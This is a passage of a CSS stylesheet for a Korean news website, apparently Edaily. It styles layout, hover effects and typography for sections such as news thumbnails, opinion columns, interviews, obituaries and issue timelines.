	background:rgba(0, 0, 0, 0.7);
	-webkit-transition:.35s ease-in-out;
	transition:.35s ease-in-out;
	opacity:0;
	z-index:-1
}

.picture_economic.als-viewport > ul.als-wrapper > li.als-item.type_topbottom ul li > a:hover span, .picture_economic.als-viewport > ul.als-wrapper > li > a:hover span{
	z-index:10;
	opacity:1
}

.column div{
	position:relative;
	float:left;
	width:200px;
	height:200px;
	margin:0 0 0 25px;
	padding:0
}

.column div:first-child{
	margin-left:0
}

.column div span{
	position:absolute;
	bottom:-20px;
	left:0;
	z-index:-1;
	display:block;
	width:200px;
	margin:0;
	padding:0;
	color:#444;
	font-size:18px;
	text-decoration:none;
	text-align:center;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
	opacity:0
}

figure{
	width:200px;
	height:200px;
	margin:0;
	padding:0;
	background:#fff;
	overflow:hidden
}

.news_body > figure{
	height:auto !important
}

figure:hover + span{
	bottom:-36px;
	opacity:1
}

/********** 뉴스 서브 **********/
.todaycutnews{
	margin:50px 0
}

.todaycutnews:after{
	content:"";
	display:block;
	clear:both
}

.todaycutnews ul li{
	float:left;
	overflow:hidden;
	width:240px;
	height:240px;
	margin:0 10px 0 0
}

.todaycutnews ul li:last-child{
	margin:0 0px 0 0
}

.todaycutnews ul li a{
	position:relative
}

.todaycutnews ul li img{
	width:100%
}

.todaycutnews ul li img + span{
	position:absolute;
	left:0;
	width:240px;
	height:240px;
	text-align:center;
	z-index:10
}

.todaycutnews ul li img + span > em{
	display:inline-block;
	height:60px;
	margin-top:90px;
	line-height:60px;
	padding:0 20px;
	color:#fff;
	background:rgba(0, 0, 0, 0.7)
}

.todaycutnews figure:last-child.snip1200{
	margin-right:0
}

figure.snip1200{
	position:relative;
	overflow:hidden;
	max-width:240px;
	max-height:240px;
	float:left;
	width:100%;
	margin:0 10px 0 0;
	color:#fff;
	text-align:center;
	font-size:15px;
	background:rgba(0, 0, 0, 0.9)
}

figure.snip1200:after{
	content:"";
	display:block;
	clear:both
}

figure.snip1200 *{
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:all 0.45s ease-in-out;
	transition:all 0.45s ease-in-out
}

figure.snip1200 img{
	max-width:100%;
	position:relative;
	opacity:0.9
}

figure.snip1200 figcaption{
	position:absolute;
	top:45%;
	left:7%;
	right:7%;
	bottom:45%
}

figure.snip1200 .heading{
	overflow:hidden;
	-webkit-transform:translateY(50%);
	transform:translateY(50%);
	position:absolute;
	bottom:0;
	width:100%
}

figure.snip1200 h2{
	position:relative; /* display:table;*/
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	width:auto;
	margin:0 auto;
	padding:15px 10px;
	text-align:center;
	text-transform:uppercase;
	font-weight:600;
	background:rgba(0, 0, 0, 0.7)
}

figure.snip1200 p{
	top:50%;
	position:absolute;
	width:100%;
	padding:0 20px;
	margin:0;
	line-height:20px;
	font-size:15px;
	font-weight:100;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	opacity:0
}

figure.snip1200 a{
	left:0;
	right:0;
	top:0;
	bottom:0;
	position:absolute;
	z-index:1
}

figure.snip1200:hover img,
figure.snip1200.hover img{
	opacity:0.25;
	-webkit-transform:scale(1.1);
	transform:scale(1.1)
}

figure.snip1200:hover figcaption,
figure.snip1200.hover figcaption{
	top:-15%;
	bottom:-15%
}

figure.snip1200:hover p,
figure.snip1200.hover p{
	opacity:1;
	-webkit-transition-delay:0.1s;
	transition-delay:0.1s
}

/*-----------------------------------------------------------------------------------------------------------------
      OPTION
-------------------------------------------------------------------------------------------------------------------*/
/* 오피니언 컬러 */
.bg_minte{
	background:#18a0ac
}

.bg_violet{
	background:#6170b8
}

.bg_gold{
	background:#8e8272
}

.bg_pink{
	background:#fa8bb8
}

/********** opinion_main **********/
.opinion_top{
	width:100%;
	padding:30px 0;
	background:#f8f8f8
}

.opinion_top ul{
   width:1080px;
   margin:0 auto
}

.opinion_top ul:after{
	content:"";
	display:block;
	clear:both
}

.opinion_top ul li{
	float:left;
	width:255px;
	margin:0 0 0 20px;
	text-align:center;
	font-size:15px
}

.opinion_top ul li:first-child{
	margin-left:0
}

.opinion_top ul li p{
	margin:30px 0 0 0
}

.opinion_top ul li p:hover{
	cursor:pointer
}

.opinion_top ul li p:first-child{
	overflow:hidden;
	width:144px;
	height:44px;
	line-height:44px;
	margin:0 auto;
	white-space:nowrap;
	text-overflow:ellipsis
}

.opinion_top ul li p:first-child a{
   color:#fff;
   font-weight:600
}

.opinion_top ul li p:first-child:hover,
.opinion_top ul li p:nth-child(2):hover{
   cursor:pointer
}

.opinion_top ul li p:nth-child(2){
	overflow:hidden;
	display:-webkit-box;
	width:220px;
	height:50px;
	margin:40px auto 0;
	font-size:20px;
	font-weight:600;
	line-height:25px;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	text-overflow:ellipsis;
	letter-spacing:-1px
}

.opinion_top ul li p:nth-child(2):hover{
	text-decoration:underline
}

.interview_edaily{
	margin:50px 0 50px 0
}

.interview_edaily:after{
	content:"";
	display:block;
	clear:both
}

.interview_edaily ul li{
	position:relative;
	overflow:hidden;
	float:left;
	width:264px;
	height:264px;
	margin:0 0 0 8px
}

.interview_edaily ul li:first-child{
	margin-left:0px
}

.interview_edaily ul li img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out
}

.interview_edaily ul li:hover img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1)
}

.interview_edaily ul li p{
	position:absolute;
	bottom:0;
	left:50%;
	width:216px;
	height:76px;
	overflow:hidden;
	margin-left:-108px;
	padding:20px;
	box-sizing:border-box;
	text-align:center;
	font-size:15px;
	line-height:20px;
	background:rgba(255,255,255,0.9);
	z-index:10
}

.interview_edaily ul li p span{
	overflow:hidden;
	display:-webkit-box;
	text-align:center;
	word-wrap:break-word;
	font-weight:600;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	text-overflow:ellipsis
}

@media screen and (min-width:0\0){
.interview_edaily ul li p span{
   display:inline-block;
   max-height:40px
}
}

.interview_edaily ul li p span:hover{
	text-decoration:underline
}

/********** 오른쪽 컴퍼넌트 **********/
.aside_left02{
	float:left;
	width:740px;
	margin-bottom:20px
}

.aside_right02{
	float:right;
	width:300px
}

.editorial:after{
	content:"";
	display:block;
	clear:both
}

.editorial ul li{
	width:369px
}

.editorial ul li{
	float:left;
	width:369px;
	margin:0 0 0 2px
}

.editorial ul li:first-child{
	margin-left:0
}

.editorial ul li a{
	box-sizing:border-box;
	position:relative;
	float:left;
	display:table;
	width:369px;
	height:113px;
	background:#f8f8f8
}

.editorial ul li a:after{
	content:"";
	position:absolute;
	top:20px;
	left:20px;
	display:inline-block;
	width:34px;
	height:28px;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png')no-repeat;
	background-position:-306px -302px
}

.editorial ul li a span{
	max-width:210px;
	display:table-cell;
	padding:0 20px 0 120px;
	font-size:20px;
	font-weight:600;
	line-height:24px;
	letter-spacing:-1px;
	text-align:right;
	vertical-align:middle
}

.editorial ul li a span:hover{
	text-decoration:underline
}

.newsbook02{
	margin:50px 0 0 0
}

.newsbook02:after{
	content:"";
	display:block;
	clear:both
}

.newsbook02 ul{
	margin-left:-10px
}

.newsbook02 ul li{
	position:relative;
	float:left;
	width:240px;
	height:336px;
	border:1px solid #e9e9e9;
	box-sizing:border-box;
	margin:0 0 0 10px
}

.newsbook02.deskcolumn{
   margin:0
}

.newsbook02.deskcolumn ul{
	margin-top:-10px
}

.newsbook02.deskcolumn ul li{
	cursor:pointer;
	position:relative;
	margin-top:10px
}

.newsbook02.deskcolumn ul li:hover{
	border:1px solid #18a0ac !important
}

.newsbook02.deskcolumn ul li:hover dd > span{
	color:#18a0ac
}

.newsbook02.deskcolumn ul li dt img{
	-webkit-filter:grayscale(100%) brightness(90%);
	filter:gray
}

.newsbook02.deskcolumn ul li:hover dt img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-filter:grayscale(0%) brightness(0%);
	filter:none
}

.newsbook02 ul li dl{
	position:relative;
	height:100%;
	z-index:10
}

.newsbook02 ul li dl dt{
	overflow:hidden;
	width:238px;
	height:140px
}

.newsbook02 ul li dl dt img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out; /* -webkit-filter:grayscale(100%) brightness(90%);filter:gray */
}

.newsbook02 ul li dl dt:hover img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1); /* -webkit-filter:grayscale(0%) brightness(0%);filter:none */
}

.newsbook02 ul li dl dd{
	display:inline-block;
	padding:30px 20px 15px 20px;
	letter-spacing:-1px;
	font-size:17px;
	line-height:22px;
	font-weight:600
}

.newsbook02 ul li.noimg dl dd:first-child{
	display:inline-block;
	min-height:45px;
	padding:40px 20px 30px 20px;
	letter-spacing:-1px;
	font-size:17px;
	line-height:22px;
	font-weight:600
}

.newsbook02 ul li.noimg dl dd:nth-child(2){
	letter-spacing:-1px;
	font-size:15px;
	line-height:20px;
	color:#999;
	font-weight:normal
}

.newsbook02 ul li.noimg dl dd:nth-child(2) p{
	position:relative;
	top:-8px;
	display:-webkit-box;
	word-wrap:break-word;
	-webkit-line-clamp:4;
	-webkit-box-orient:vertical;
	overflow:hidden;
	text-overflow:ellipsis;
	z-index:15
}

@media screen and (min-width:0\0){
.newsbook02 ul li.noimg dl dd:nth-child(2) p{
   display:inline-block;
   max-height:80px
}
}

.newsbook02 ul li > p{
	position:absolute;
	bottom:40px;
	right:20px;
	float:right;
	font-size:15px;
	font-weight:normal;
	z-index:15
}

.newsbook02 ul li dl:hover,
.newsbook02 ul li > p:hover{
   cursor:pointer
}
/* .newsbook02 ul li>p>span{overflow:hidden;display:inline-block;position:relative;width:60px;height:60px;top:20px;margin:0 0 0 10px;border:1px solid #e9e9e9;border-radius:100%;-webkit-filter:grayscale(100%) brightness(100%);filter:gray} */
.newsbook02 ul li p span img{
	width:100%;
	height:100%;
	object-fit:cover
}

.newsbook02 ul li dl dd:nth-child(2) span,
.newsbook02 ul li.noimg dl dd:first-child span{
	display:-webkit-box;
	word-wrap:break-word;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
	text-overflow:ellipsis
}
/* S-일반칼럼 */
.newsbook02 ul li dl dd.columtitle span{
	position:relative;
	padding-bottom:6px;
	font-size:15px;
	font-weight:normal
}

.newsbook02 ul li dl dd.columtitle span:after{
	content:"";
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	height:1px;
	background:#18a0ac;
	z-index:10
}

.newsbook02 ul li dl dd.columtitle span:hover{
	text-decoration:none !important
}

.newsbook02 ul li dl dd.newstitle,
.newsbook02 ul li.noimg dl dd.newstitle span{
	padding:0 20px 0 20px;
	font-size:18px;
	line-height:24px;
	font-weight:600;
	color:#333
}

.newsbook02 ul li:hover .newstitle > span{
	color:#333 !important
}

.newsbook02 ul li:hover .date > span{
	color:#999 !important
}

.newsbook02 ul li dl dd.date{
	position:absolute;
	bottom:20px;
	right:20px;
	padding:0;
	font-weight:normal;
	font-size:15px;
	color:#999
}

.newsbook02 ul li.noimg dl dd.columtitle{
	padding:30px 20px 35px 20px
}

.newsbook02 ul li.noimg dl dd.newstitle{
	padding:0
}

.newsbook02 ul li.noimg dl dd.subtitle{
	font-size:15px;
	line-height:23px;
	color:#999;
	font-weight:normal
}

.newsbook02 ul li.noimg dl dd.subtitle p{
	display:-webkit-box;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:4;
	overflow:hidden;
	text-overflow:ellipsis
}

@media screen and (min-width:0\0){
.newsbook02 ul li.noimg dl dd.subtitle p{
   display:inline-block;
   max-height:92px
}
}

/* E-일반칼럼 */
.newsbook02 ul li dl dd:nth-child(2) span:hover,
.newsbook02 ul li.noimg dl dd:first-child span:hover{
	text-decoration:underline
}

@media screen and (min-width:0\0){
.newsbook02 ul li dl dd:nth-child(2) span,
.newsbook02 ul li.noimg dl dd:first-child span{
   display:inline-block;
   max-height:46px
}
}

.deskcolum_editorbox a span{
	overflow:hidden;
	display:inline-block;
	position:relative;
	width:60px;
	height:60px;
	top:20px;
	margin:0 0 0 10px;
	border:1px solid #e9e9e9;
	border-radius:100%;
	-webkit-filter:grayscale(100%) brightness(100%);
	filter:gray
}

.newsbook02 ul li dl dd:last-child span img{
	width:100%;
	height:100%;
	object-fit:cover
}

.deskcolum{
	margin:50px 0 0 0
}

.deskcolum:after{
	content:"";
	display:block;
	clear:both
}

.deskcolum .newsbox .newsbox_texts{
	float:left;
	width:600px;
	padding:0 20px 0 0;
	box-sizing:border-box
}

.deskcolum .newsbox .newsbox_texts > a{
	height:auto !important
}

.deskcolum .newsbox .newsbox_texts:hover,
.deskcolum .newsbox .editor_area{
	cursor:pointer
}

.deskcolum .newsbox .newsbox_visual{
	width:200px;
	margin:0
}

.deskcolum .newsbox > a{
	height:75px
}

.deskcolum .newsbox .editor_area{
	float:left;
	text-align:right
}

.deskcolum .newsbox .editor_area > a{
	height:auto !important
}

.deskcolum .newsbox .editor_area span:first-child{
	overflow:hidden;
	display:inline-block;
	position:relative;
	width:67px;
	height:67px;
	margin:0 10px 0 0;
	border:1px solid #e9e9e9;
	border-radius:100%;
	-webkit-filter:grayscale(100%) brightness(100%);
	filter:gray
}

.deskcolum .newsbox .editor_area span:first-child img{
	width:100%;
	height:100%;
	object-fit:cover
}

.deskcolum .newsbox .editor_area span:last-child{
	display:inline-block;
	position:relative;
	top:-18px;
	text-align:right !important
}

.deskcolum .newsbox a ul li:last-child{
	margin:0
}

.columserial{
	margin:50px 0 0 0
}

.columserial:after{
	content:"";
	display:block;
	clear:both
}

.columserial ul li{
	position:relative;
	overflow:hidden;
	float:left;
	width:179px;
	height:100px;
	margin:0 0 8px 8px
}

.columserial ul{
	margin:-8px 0 0 -8px
}

.columserial ul li .mark_new{
	position:absolute;
	bottom:0;
	right:0;
	width:0px;
	height:0px;
	border-top:30px solid transparent;
	border-right:30px solid #fa8bb8;
	z-index:20
}

.columserial ul li .mark_new > em{
	position:relative;
	top:-24px;
	right:2px;
	font-size:11px;
	font-weight:600;
	color:#fff
}

.columserial ul li p{
	position:absolute;
	top:0;
	left:0;
	display:table;
	width:100%;
	height:100%;
	vertical-align:middle;
	background:rgba(0, 0, 0, 0.6);
	z-index:10
}

.columserial ul li p > span{
	display:table-cell;
	vertical-align:middle;
	text-align:center;
	color:#fff;
	font-size:17px;
	line-height:23px
}

.columserial ul li .serial_img img{
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
	-webkit-filter:grayscale(65%) brightness(100%);
	filter:gray
}

.columserial ul li a:hover .serial_img img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-filter:grayscale(0%) brightness(0%);
	filter:none
}

.columlist{
	margin:50px 0 0 0
}

.columlist .newsbox .newsbox_visual{
	width:90px;
	height:90px;
	margin:0 20px 0 0
}

.columlist .newsbox a{
	height:90px
}

.columlist .newsbox .newsbox_texts li:last-child{
	margin:0
}

.obituary{
	margin:50px 0 0 0
}

.obituary:after{
	content:"";
	display:block;
	clear:both
}

.obituary ul{
	margin:-10px 0 0 -10px
}

.obituary ul li a{
	position:relative;
	float:left;
	width:240px;
	height:145px;
	margin:10px 0 0 10px;
	padding:20px;
	font-size:15px;
	line-height:20px;
	color:#fff;
	box-sizing:border-box
}

.obituary ul li a > em{
	display:inline-block;
	margin:0 0 15px 0
}

.obituary ul li a > em:after{
	content:"";
	position:relative;
	display:inline-block;
	top:8px;
	left:-31px;
	width:35px;
	height:2px;
	background:#fff
}

.obituary ul li a > p{
	margin:0 0 35px 0;
	display:-webkit-box;
	word-wrap:break-word;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
	text-overflow:ellipsis
}

.obituary ul li a > p:hover{
	text-decoration:underline
}

.obituary ul li a > span{
	position:absolute;
	bottom:20px;
	left:20px;
	font-size:12px
}

.obituary ul li.bugo a{
	background:#18a0ac
}

.obituary ul li.insa a{
	background:#8e8272
}

.obituary ul li.dongjeong a{
	background:#6170b8
}

.component_300{
	margin:0 0 50px 0
}

.component_300:after{
	content:"";
	display:block;
	clear:both
}

.component_300 dl dt{
	position:relative;
	overflow:hidden;
	width:300px;
	height:177px
}

.component_300 dl dt span img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
}

.component_300 dl dt:hover img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
}

.component_300 dl dt .issue_blacktitle{
	position:absolute;
	bottom:0;
	display:table;
	width:100%;
	max-height:70px;
	font-size:15px;
	line-height:20px;
	letter-spacing:-1px;
	color:#fff;
	background:rgba(0, 0, 0, 0.8);
	z-index:10
}

.component_300 dl dt .issue_blacktitle > span{
	padding:15px 20px;
	display:table-cell;
	vertical-align:middle
}

.component_300 dl dt .issue_blacktitle > span > em{
	display:-webkit-box;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	overflow:hidden;
	text-overflow:ellipsis
}

@media screen and (min-width:0\0){
.component_300 dl dt .issue_blacktitle > span > em{
   display:inline-block;
   max-height:40px;
   overflow:hidden
}
}

.component_300 dl dd{
	width:300px;
	display:inline-block;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	margin:10px 0 0 0
}

.component_300 dl dd a:hover{
	text-decoration:underline
}

.component_300 dl dd:nth-child(2){
	margin:30px 0 0 0
}

.editorial_article{
	margin-top:0
}

.editorial_article ul{
	margin-top:-10px
}

.editorial_article ul li{
	height:270px;
	border:0;
	margin-top:10px;
	background:#f8f8f8
}

.editorial_article ul li:hover{
	cursor:pointer
}

.editorial_article ul li dl dt{
	position:relative;
	height:67px;
	font-size:0
}

.editorial_article ul li dl dt:after{
	content:"";
	position:absolute;
	top:40px;
	left:20px;
	display:inline-block;
	width:34px;
	height:28px;
	background:url(https://image.edaily.co.kr/images/content/default_icon.png) no-repeat;
	background-position:-306px -302px
}

.editorial_article ul li dl dd:nth-child(2){
	font-size:20px !important;
	line-height:25px !important
}

.editorial_article ul li dl dd:last-child{
	color:#999
}

.editorial_article ul li:hover{
	color:#fff;
	background:#bbb1a4
}

.editorial_article ul li:hover dd{
	color:#fff !important;
}

.editorial_article ul li:hover dt:after{
	background-position:-306px -264px !important;
}

@media screen and (min-width:0\0){
.editorial_article ul li dl dd:nth-child(2) span{
   display:inline-block;
   max-height:50px;
}
}


.interview{
	margin-top:0
}

.interview ul{
	margin-top:-10px;
}

.interview ul li{
	overflow:hidden;
	position:relative;
	width:240px;
	height:280px !important;
	border:0;
	margin-top:10px;
}

.interview ul li:hover{
	cursor:pointer
}

.interview ul li img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
	-webkit-filter:grayscale(80%) brightness(100%);
	filter:gray
}

.interview ul li:hover img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-filter:grayscale(0%) brightness(0%);
	filter:none
}

.interview ul li > p{
	position:absolute;
	bottom:0;
	left:50%;
	display:table;
	width:207x;
	height:74px;
	margin-left:-103px;
	padding:0 15px;
	background:rgba(255, 255, 255, 0.9)
}

.interview ul li > p > span{
	display:table-cell;
	vertical-align:middle;
	font-size:15px;
	font-weight:600;
}

.interview ul li > p > span > em{
	display:-webkit-box;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	text-overflow:ellipsis;
	overflow:hidden;
}

@media screen and (min-width:0\0){
.interview ul li > p > span > em{
   display:inline-block;
   height:35px;
}
}

.obituarybox{
	margin-top:0
}

.obituarybox ul{
	margin-top:-10px;
}

.obituarybox ul li{
	height:310px;
	margin-top:10px;
	padding:40px 20px 0 20px
}

.obituarybox ul li:hover{
	cursor:pointer;
}

.obituarybox ul li dl dt{
	font-size:17px;
	font-weight:600;
	height:auto !important
}

.obituarybox ul li dd{
	padding:0 !important
}

.obituarybox ul li dd:nth-child(2){
	margin-top:20px;
}

.obituarybox ul li dd:nth-child(2) span{
	min-height:45px
}


.obituarybox ul li dd.memo{
	margin-top:20px;
	color:#999;
	font-size:15px;
	line-height:20px;
	display:-webkit-box;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:4;
	overflow:hidden;
	text-overflow:ellipsis;
}

@media screen and (min-width:0\0){
.obituarybox ul li dd.memo{
   display:inline-block;
   max-height:82px;
}
}

.obituarybox ul li dd:last-child{
	position:absolute;
	bottom:20px;
	left:0;
	right:0;
	font-size:14px;
	font-weight:normal;
	color:#999;
}



.obituarybox ul li.obituary dt{
	color:#18a0ac
}

.obituarybox ul li.obituary:hover{
	border:1px solid #18a0ac
}

.obituarybox ul li.personnel dt{
	color:#8e8272
}

.obituarybox ul li.personnel:hover{
	border:1px solid #8e8272
}

.obituarybox ul li.story dt{
	color:#6170b8
}

.obituarybox ul li.story:hover{
	border:1px solid #6170b8
}


/*-----------------------------------------------------------------------------------------------------------------
      ISSU PLAN
-------------------------------------------------------------------------------------------------------------------*/
.issue_top{
	width:100%;
	margin:0 0 50px 0;
	padding:40px 0;
	border-top:1px solid #e9e9e9;
	background:#f8f8f8;
	z-index:5
}

.issue_top:after{
   content:"";
   display:block;
   clear:both
}

.hotissue_text{
	font-size:30px;
}

.mt_top{
	margin-top:-31px !important
}

.title_issuearea{
	margin:5px 0 0 0;
}

.title_issuearea:after{
   content:"";
   display:block;
   clear:both
}

.title_issuearea .title_left{
   float:left;
   font-size:30px;
   font-weight:600
}

.title_issuearea .title_left > em{
   	position:relative;
   	top:-5px;
   	display:inline-block;
   	height:36px;
   	padding:0 10px;
   	margin:0 20px 0 0;
   	line-height:36px;
   	text-align:center;
   	color:#fff;
   	font-size:17px;
   	background:#e60012;
}

.title_issuearea .more_view{
   margin:15px 0 0 0;
   letter-spacing:-1px;
   font-size:15px
}

.title_issuearea .more_view a i{
   	background-position:-12px -109px;
}

.issue_top ul{
	margin:30px 0 0 0;
}

.issue_top ul li{
   position:relative;
   float:left;
   width:350px;
   height:250px;
   margin:0 0 0 15px
}

.issue_top ul li:first-child{
   	margin:0 0 0 0
}

.issue_top ul li p{
   	position:absolute;
   	bottom:-40px;
   	left:50%;
   	display:table;
   	-webkit-transform:translateX(-50%);
   	transform:translateX(-50%);
   	width:310px;
   	height:80px;
   	background:rgba(255,255,255,0.95);
   	z-index:8
}

.issue_top ul li p > span{
 display:table-cell;
 vertical-align:middle;
 padding:0 30px;
 font-size:18px;
 letter-spacing:-1px;
 line-height:23px;
 font-weight:600;
}

.issue_top ul li p > span > em{
 	display:-webkit-box;
 	overflow:hidden;
 	text-overflow:ellipsis;
 	-webkit-box-orient:vertical;
 	-webkit-line-clamp:2
 }

@media screen and (min-width:0\0){
.issue_top ul li p > span > em{
   display:inline-block;
   max-height:44px;
}
}

.issue_top ul li a > span{
	display:inline-block;
	width:350px;
	height:250px;
	overflow:hidden
}

.issue_top ul li a span img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
	/* -webkit-filter:grayscale(65%) brightness(100%);
	filter:gray */
}

.issue_top ul li a span:hover img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-filter:grayscale(65%) brightness(100%);
	filter:gray
}

.issue_top ul li a span:hover{
	text-decoration:underline
}

.issueplan_list .title_area{
	position:relative;
}

.issueplan_list .title_area .title_left:after{
   content:"";
   position:absolute;
   top:-13px;
   left:0;
   width:25px;
   height:2px;
   background:#e60012
}

.issueplan_list ul{
	margin:-50px 0 0 -20px
}

.issueplan_list ul li{
   float:left;
   width:360px;
   height:445px;
   margin:60px 0 0 20px
}

.issueplan_list ul li dl dt{
   	position:relative;
   	overflow:hidden;
   	width:360px;
   	height:212px;
}

.issueplan_list ul li dl dt span img{
 width:100%;
 height:100%;
 object-fit:cover;
 -webkit-transition:.3s ease-in-out;
 transition:.3s ease-in-out;
}

.issueplan_list ul li dl dt:hover img{
 -webkit-transform:scale(1.1);
 transform:scale(1.1);
}

.issueplan_list ul li dl dt .issue_blacktitle{
 position:absolute;
 bottom:0;
 display:table;
 width:100%;
 height:90px;
 font-size:20px;
 line-height:25px;
 font-weight:600;
 letter-spacing:-1px;
 color:#fff;
 background:linear-gradient(360deg, rgba(0,0,0,1) 30%, rgba(0,0,0,0) 100%);
 z-index:10
}

.issueplan_list ul li dl dt .issue_blacktitle > span{
 	padding:0 20px;
 	display:table-cell;
 	vertical-align:middle;
 }

.issueplan_list ul li dl dt .issue_blacktitle > span > em{
    display:-webkit-box;
    word-wrap:break-word;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
    overflow:hidden;
    text-overflow:ellipsis
 }

.issueplan_list ul li dl dt .issue_blacktitle > span > em:hover{
    	text-decoration:underline
 }

@media screen and (min-width:0\0){
.issueplan_list ul li dl dt .issue_blacktitle > span > em{
   display:inline-block;
   max-height:50px;
}
}

.issueplan_list ul li dl dd{
	position:relative;
	overflow:hidden;
	height:44px;
	max-height:44px;
	margin:15px 0 0 0;
	padding:0 10px 0 10px;
	font-size:15px;
	line-height:22px;
	letter-spacing:-1px;
	display:-webkit-box;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2
}

.issueplan_list ul li dl dd:after{
   content:"·";
   position:absolute;
   left:0;
   top:0;
   font-weight:600
}

@media screen and (min-width:0\0){
.issueplan_list ul li dl dd{
   display:inline-block;
   max-height:45px;
}
}

.issueplan_list ul li dl dd:nth-child(2){
	margin:30px 0 0 0
}

.aside_right02 > #right-sticky{
	width:300px;
	padding:0;
	border-left:0
}

.dailyissue{
	position:relative;
	margin:0 0 0 68px;
}

.dailyissue:before{
   content:"";
   position:absolute;
   top:0;
   left:1px;
   height:100%;
   border-left:1px solid #e9e9e9;
}

.dailyissue .title_area{
   position:relative;
   margin:0 0 0 12px;
   font-size:18px;
   font-weight:600;
}

.dailyissue .title_area:after{
   	content:"";
   	position:absolute;
   	top:2px;
   	left:-10px;
   	width:3px;
   	height:15px;
   	background:#e60012
}

.dailyissue .push_timeline{
   position:relative;
   margin:20px 0 0 0;
   padding:0 0 0 20px;
   letter-spacing:-1px
}

.dailyissue .push_timeline span{
   	position:relative;
   	left:-20px;
   	display:inline-block;
   	height:26px;
   	line-height:26px;
   	padding:0 10px;
   	color:#fff;
   	background:#e60012
}

.dailyissue .push_timeline > span{
   	margin-top:50px
}

.dailyissue .push_timeline > span:first-child{
 margin-top:0;
}


.dailyissue .push_timeline dl{
   	position:relative;
}

.dailyissue .push_timeline dl dt{
 position:absolute;
 top:20px;
 left:-75px;
 font-size:15px;
 font-weight:600;
}

.dailyissue .push_timeline dl dd{
 position:relative;
 display:inline-block;
 margin:15px 0 0 0;
 font-size:12px;
 line-height:17px;
}

.dailyissue .push_timeline dl dd a:hover{
 	color:#e60012;
 	text-decoration:underline
 }

.dailyissue .push_timeline dl dd:nth-child(2):after{
 	content:"·";
 	position:absolute;
 	top:0;
 	left:-22px;
 	font-size:33px;
 	font-weight:600;
 	color:#e60012;
 	z-index:8
 }

.dailyissue .push_timeline dl dd:last-child{
 	padding:0 0 25px 0;
 	margin-bottom:10px;
 	border-bottom:1px dotted #e9e9e9
 }

.dailyissue .push_timeline dl:last-child dd{
 border-bottom:0;
 margin-bottom:0;
 /* padding-bottom:17px */
}

.issuesub.dailyissue{
	margin-top:50px;
}

.issuesub.dailyissue .push_timeline dl{
   margin:20px 0 0 0;
}

.issuesub.dailyissue .push_timeline dl:last-child{
   	margin-bottom:50px
}

.issuesub.dailyissue .push_timeline dl dt{
   	position:relative;
   	overflow:hidden;
   	top:0;
   	left:0;
   	float:left;
   	width:80px;
   	height:80px;
   	background:none;
}

.issuesub.dailyissue .push_timeline dl > span{
   	position:absolute;
   	top:30px;
   	left:-75px;
   	font-size:15px;
   	color:#333;
   	font-weight:600;
   	background:none;
   	z-index:10
}

.issuesub.dailyissue .push_timeline dl dt img{
   	width:100%;
   	height:100%;
   	object-fit:cover;
   	-webkit-transition:.3s ease-in-out;
   	transition:.3s ease-in-out;
}

.issuesub.dailyissue .push_timeline dl dt:hover img{
   	-webkit-transform:scale(1.1);
   	transform:scale(1.1);
}

.issuesub.dailyissue .push_timeline dl dd{
   	display:table;
   	height:94px;
   	padding:0;
   	margin:0;
   	font-size:17px;
   	font-weight:600;
   	border:0 !important
}

@media screen and (min-width:0\0){
.issuesub.dailyissue .push_timeline dl dd{
   height:115px;
}
}

.newsroom_head .btn_home a{
	position:relative;
	top:-2px;
	display:inline-block;
	width:36px;
	height:33px;
	margin:0 0 0 20px;
	text-indent:-999999px;
	background:url(https://image.edaily.co.kr/images/content/default_icon.png) no-repeat;
	background-position:-281px -473px;
}


.issuesub.dailyissue .push_timeline dl dd > p{
	display:table-cell;
	padding:0 0 0 20px;
	vertical-align:middle;
	font-size:17px;
}

.issuesub.dailyissue .push_timeline dl dd > p > b{
   display:-webkit-box;
   word-wrap:break-word;
   -webkit-box-orient:vertical;
   -ms-box-orient:vertical;
   box-orient:vertical;
   -webkit-line-clamp:2;
   -ms-line-clamp:2;
   line-clamp:2;
   width:463px;
   line-height:25px;
   overflow:hidden;
   text-overflow:ellipsis
}

.issuesub.dailyissue .push_timeline dl dd > p > b:hover{
   	text-decoration:underline !important
}

.issuesub.dailyissue .push_timeline dl.noimg dd > p{
	padding-left:0
}

.issuesub.dailyissue .push_timeline dl.noimg dd > p > b{
   width:625px;
}

.issuesub.dailyissue .push_timeline dl dd > p > span{
	left:0;
	width:100%;
